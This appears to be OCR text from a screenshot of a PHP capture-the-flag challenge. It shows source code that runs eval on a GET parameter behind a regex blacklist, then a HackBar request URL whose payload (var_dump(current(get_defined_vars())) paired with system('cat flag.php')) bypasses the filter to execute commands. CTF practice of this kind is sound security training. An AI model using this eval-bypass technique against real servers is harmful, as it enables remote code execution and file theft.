 <?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['code'
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> array(2) { ["code"]=> string(38) "var_dump(current(get_defined_vars()));" ["cmd"]=> string(23) "system('cat flag.php');" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:28843/?code=var_dump(current(get_defined_vars()));&cmd=system('cat flag.php');
Use POST method
MODIFY HEADER
Name Value
Host nod
Name Value